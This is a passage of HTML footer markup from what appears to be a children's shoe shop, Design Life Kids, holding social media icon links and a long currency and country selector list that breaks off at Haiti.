  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12,2C6.477,2,2,6.477,2,12c0,5.013,3.693,9.153,8.505,9.876V14.65H8.031v-2.629h2.474v-1.749 c0-2.896,1.411-4.167,3.818-4.167c1.153,0,1.762,0.085,2.051,0.124v2.294h-1.642c-1.022,0-1.379,0.969-1.379,2.061v1.437h2.995 l-0.406,2.629h-2.588v7.247C18.235,21.236,22,17.062,22,12C22,6.477,17.523,2,12,2z" fill="currentColor" /></svg>
</span>

          </a>
        </li><li>
          <a
            href="https://www.instagram.com/designlifekids"
            title="Design Life Kids on Instagram"
            target="_blank"
            rel="noopener"
          >
            <span class="icon icon-new icon-instagram ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M7.8,2H16.2C19.4,2 22,4.6 22,7.8V16.2A5.8,5.8 0 0,1 16.2,22H7.8C4.6,22 2,19.4 2,16.2V7.8A5.8,5.8 0 0,1 7.8,2M7.6,4A3.6,3.6 0 0,0 4,7.6V16.4C4,18.39 5.61,20 7.6,20H16.4A3.6,3.6 0 0,0 20,16.4V7.6C20,5.61 18.39,4 16.4,4H7.6M17.25,5.5A1.25,1.25 0 0,1 18.5,6.75A1.25,1.25 0 0,1 17.25,8A1.25,1.25 0 0,1 16,6.75A1.25,1.25 0 0,1 17.25,5.5M12,7A5,5 0 0,1 17,12A5,5 0 0,1 12,17A5,5 0 0,1 7,12A5,5 0 0,1 12,7M12,9A3,3 0 0,0 9,12A3,3 0 0,0 12,15A3,3 0 0,0 15,12A3,3 0 0,0 12,9Z" fill="currentColor" /></svg>
</span>

          </a>
        </li><li>
          <a
            href="https://pinterest.com/designlifekids"
            title="Design Life Kids on Pinterest"
            target="_blank"
            rel="noopener"
          >
            <span class="icon icon-new icon-pinterest ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12,2C6.477,2,2,6.477,2,12c0,4.237,2.636,7.855,6.356,9.312c-0.087-0.791-0.167-2.005,0.035-2.868 c0.182-0.78,1.172-4.971,1.172-4.971s-0.299-0.599-0.299-1.484c0-1.391,0.806-2.428,1.809-2.428c0.853,0,1.265,0.641,1.265,1.408 c0,0.858-0.546,2.141-0.828,3.329c-0.236,0.996,0.499,1.807,1.481,1.807c1.777,0,3.143-1.874,3.143-4.579 c0-2.394-1.72-4.068-4.177-4.068c-2.845,0-4.515,2.134-4.515,4.34c0,0.859,0.331,1.781,0.744,2.282 c0.082,0.099,0.093,0.186,0.069,0.287c-0.076,0.316-0.244,0.995-0.277,1.134c-0.043,0.183-0.145,0.222-0.334,0.133 c-1.249-0.582-2.03-2.408-2.03-3.874c0-3.154,2.292-6.052,6.608-6.052c3.469,0,6.165,2.472,6.165,5.776 c0,3.447-2.173,6.22-5.189,6.22c-1.013,0-1.966-0.527-2.292-1.148c0,0-0.502,1.909-0.623,2.378 c-0.226,0.868-0.835,1.958-1.243,2.622C9.975,21.843,10.969,22,12,22c5.522,0,10-4.478,10-10S17.523,2,12,2z" fill="currentColor" /></svg>
</span>

          </a>
        </li><li>
          <a
            href="https://tiktok.com/@designlifekids"
            title="Design Life Kids on Tiktok"
            target="_blank"
            rel="noopener"
          >
            <span class="icon icon-new icon-tiktok ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M16.16 1.35c.35 3 2 4.83 5 5v3.4a7.79 7.79 0 0 1-4.92-1.44v6.36c0 8.07-8.8 10.59-12.34 4.81C1.59 15.77 3 9.24 10.28 9v3.59a11.24 11.24 0 0 0-1.69.41c-1.62.55-2.54 1.58-2.29 3.4.49 3.47 6.87 4.5 6.34-2.29V1.36h3.52z" fill="currentColor"/></svg>
</span>

          </a>
        </li><li>
          <a
            href="https://twitter.com/designlifekids"
            title="Design Life Kids on Twitter"
            target="_blank"
            rel="noopener"
          >
            <span class="icon icon-new icon-twitter ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M13.903 10.464 21.348 2h-1.764l-6.465 7.35L7.955 2H2l7.808 11.114L2 21.99h1.764l6.828-7.761 5.452 7.76H22l-8.098-11.525Zm-2.417 2.747-.791-1.106L4.4 3.299h2.71l5.08 7.107.791 1.106 6.604 9.238h-2.71l-5.389-7.538Z"/></svg>
</span>

          </a>
        </li></ul>
</div></div>
        </div>
      
    </div>

    <div class="footer__bottom">
      <div class="footer__bottom-left"><form method="post" action="/en-it/localization" id="localization_form" accept-charset="UTF-8" class="disclosure-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en-it/collections/size-7-euro-24" /><div class="disclosure-form__inner"><div class="disclosure-form__item">
          <h2 class="visually-hidden" id="currency-heading-footer">
            Currency
          </h2>

          <div class="disclosure disclosure--currency" data-disclosure="currency" data-disclosure-currency>
            <button
              type="button"
              class="disclosure__toggle disclosure__toggle--currency fs-body-50"
              aria-expanded="false"
              aria-controls="currency-list-footer"
              aria-describedby="currency-heading-footer"
              data-disclosure-toggle
            >
              <span class="flag-icon flag-icon-it"></span>
              Italy (EUR
              €)
              <span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </button>
            <ul
              id="currency-list-footer"
              class="disclosure-list"
              aria-hidden="true"
              data-disclosure-list
            >
              
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="AL"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-al"></span>

                    <span class="disclosure-list__option-label">Albania (ALL
                      L)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="DZ"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-dz"></span>

                    <span class="disclosure-list__option-label">Algeria (DZD
                      د.ج)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="AD"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-ad"></span>

                    <span class="disclosure-list__option-label">Andorra (EUR
                      €)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="AO"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-ao"></span>

                    <span class="disclosure-list__option-label">Angola (USD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="AI"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-ai"></span>

                    <span class="disclosure-list__option-label">Anguilla (XCD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="AG"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-ag"></span>

                    <span class="disclosure-list__option-label">Antigua &amp; Barbuda (XCD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="AR"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-ar"></span>

                    <span class="disclosure-list__option-label">Argentina (USD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="AM"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-am"></span>

                    <span class="disclosure-list__option-label">Armenia (AMD
                      դր.)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="AW"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-aw"></span>

                    <span class="disclosure-list__option-label">Aruba (AWG
                      ƒ)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="AU"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-au"></span>

                    <span class="disclosure-list__option-label">Australia (AUD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="AT"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-at"></span>

                    <span class="disclosure-list__option-label">Austria (EUR
                      €)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="AZ"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-az"></span>

                    <span class="disclosure-list__option-label">Azerbaijan (AZN
                      ₼)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="BS"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-bs"></span>

                    <span class="disclosure-list__option-label">Bahamas (BSD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="BH"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-bh"></span>

                    <span class="disclosure-list__option-label">Bahrain (USD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="BD"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-bd"></span>

                    <span class="disclosure-list__option-label">Bangladesh (BDT
                      ৳)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="BB"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-bb"></span>

                    <span class="disclosure-list__option-label">Barbados (BBD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="BE"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-be"></span>

                    <span class="disclosure-list__option-label">Belgium (EUR
                      €)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="BZ"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-bz"></span>

                    <span class="disclosure-list__option-label">Belize (BZD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="BJ"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-bj"></span>

                    <span class="disclosure-list__option-label">Benin (XOF
                      Fr)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="BM"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-bm"></span>

                    <span class="disclosure-list__option-label">Bermuda (USD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="BT"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-bt"></span>

                    <span class="disclosure-list__option-label">Bhutan (USD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="BO"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-bo"></span>

                    <span class="disclosure-list__option-label">Bolivia (BOB
                      Bs.)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="BA"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-ba"></span>

                    <span class="disclosure-list__option-label">Bosnia &amp; Herzegovina (BAM
                      КМ)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="BW"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-bw"></span>

                    <span class="disclosure-list__option-label">Botswana (BWP
                      P)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="BR"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-br"></span>

                    <span class="disclosure-list__option-label">Brazil (USD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="VG"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-vg"></span>

                    <span class="disclosure-list__option-label">British Virgin Islands (USD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="BN"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-bn"></span>

                    <span class="disclosure-list__option-label">Brunei (BND
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="BG"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-bg"></span>

                    <span class="disclosure-list__option-label">Bulgaria (EUR
                      €)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="BF"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-bf"></span>

                    <span class="disclosure-list__option-label">Burkina Faso (XOF
                      Fr)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="BI"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-bi"></span>

                    <span class="disclosure-list__option-label">Burundi (BIF
                      Fr)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="KH"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-kh"></span>

                    <span class="disclosure-list__option-label">Cambodia (KHR
                      ៛)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="CM"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-cm"></span>

                    <span class="disclosure-list__option-label">Cameroon (XAF
                      CFA)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="CA"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-ca"></span>

                    <span class="disclosure-list__option-label">Canada (CAD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="CV"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-cv"></span>

                    <span class="disclosure-list__option-label">Cape Verde (CVE
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="BQ"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-bq"></span>

                    <span class="disclosure-list__option-label">Caribbean Netherlands (USD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="KY"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-ky"></span>

                    <span class="disclosure-list__option-label">Cayman Islands (KYD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="TD"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-td"></span>

                    <span class="disclosure-list__option-label">Chad (XAF
                      CFA)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="CL"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-cl"></span>

                    <span class="disclosure-list__option-label">Chile (USD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="CN"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-cn"></span>

                    <span class="disclosure-list__option-label">China (CNY
                      ¥)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="CO"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-co"></span>

                    <span class="disclosure-list__option-label">Colombia (USD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="KM"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-km"></span>

                    <span class="disclosure-list__option-label">Comoros (KMF
                      Fr)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="CK"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-ck"></span>

                    <span class="disclosure-list__option-label">Cook Islands (NZD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="CR"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-cr"></span>

                    <span class="disclosure-list__option-label">Costa Rica (CRC
                      ₡)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="HR"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-hr"></span>

                    <span class="disclosure-list__option-label">Croatia (EUR
                      €)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="CW"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-cw"></span>

                    <span class="disclosure-list__option-label">Curaçao (ANG
                      ƒ)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="CY"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-cy"></span>

                    <span class="disclosure-list__option-label">Cyprus (EUR
                      €)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="CZ"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-cz"></span>

                    <span class="disclosure-list__option-label">Czechia (CZK
                      Kč)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="DK"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-dk"></span>

                    <span class="disclosure-list__option-label">Denmark (DKK
                      kr.)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="DJ"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-dj"></span>

                    <span class="disclosure-list__option-label">Djibouti (DJF
                      Fdj)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="DM"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-dm"></span>

                    <span class="disclosure-list__option-label">Dominica (XCD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="DO"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-do"></span>

                    <span class="disclosure-list__option-label">Dominican Republic (DOP
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="EC"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-ec"></span>

                    <span class="disclosure-list__option-label">Ecuador (USD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="EG"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-eg"></span>

                    <span class="disclosure-list__option-label">Egypt (EGP
                      ج.م)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="SV"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-sv"></span>

                    <span class="disclosure-list__option-label">El Salvador (USD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="GQ"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-gq"></span>

                    <span class="disclosure-list__option-label">Equatorial Guinea (XAF
                      CFA)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="EE"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-ee"></span>

                    <span class="disclosure-list__option-label">Estonia (EUR
                      €)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="SZ"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-sz"></span>

                    <span class="disclosure-list__option-label">Eswatini (USD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="ET"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-et"></span>

                    <span class="disclosure-list__option-label">Ethiopia (ETB
                      Br)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="FK"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-fk"></span>

                    <span class="disclosure-list__option-label">Falkland Islands (FKP
                      £)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="FO"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-fo"></span>

                    <span class="disclosure-list__option-label">Faroe Islands (DKK
                      kr.)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="FJ"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-fj"></span>

                    <span class="disclosure-list__option-label">Fiji (FJD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="FI"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-fi"></span>

                    <span class="disclosure-list__option-label">Finland (EUR
                      €)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="FR"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-fr"></span>

                    <span class="disclosure-list__option-label">France (EUR
                      €)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="GF"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-gf"></span>

                    <span class="disclosure-list__option-label">French Guiana (EUR
                      €)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="PF"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-pf"></span>

                    <span class="disclosure-list__option-label">French Polynesia (XPF
                      Fr)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="GA"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-ga"></span>

                    <span class="disclosure-list__option-label">Gabon (XOF
                      Fr)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="GM"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-gm"></span>

                    <span class="disclosure-list__option-label">Gambia (GMD
                      D)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="GE"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-ge"></span>

                    <span class="disclosure-list__option-label">Georgia (USD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="DE"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-de"></span>

                    <span class="disclosure-list__option-label">Germany (EUR
                      €)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="GH"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-gh"></span>

                    <span class="disclosure-list__option-label">Ghana (USD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="GI"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-gi"></span>

                    <span class="disclosure-list__option-label">Gibraltar (GBP
                      £)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="GR"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-gr"></span>

                    <span class="disclosure-list__option-label">Greece (EUR
                      €)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="GL"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-gl"></span>

                    <span class="disclosure-list__option-label">Greenland (DKK
                      kr.)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="GD"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-gd"></span>

                    <span class="disclosure-list__option-label">Grenada (XCD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="GP"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-gp"></span>

                    <span class="disclosure-list__option-label">Guadeloupe (EUR
                      €)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="GT"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-gt"></span>

                    <span class="disclosure-list__option-label">Guatemala (GTQ
                      Q)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="GG"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-gg"></span>

                    <span class="disclosure-list__option-label">Guernsey (GBP
                      £)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="GN"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-gn"></span>

                    <span class="disclosure-list__option-label">Guinea (GNF
                      Fr)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="GW"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-gw"></span>

                    <span class="disclosure-list__option-label">Guinea-Bissau (XOF
                      Fr)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="GY"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-gy"></span>

                    <span class="disclosure-list__option-label">Guyana (GYD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="HT"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-ht"></span>

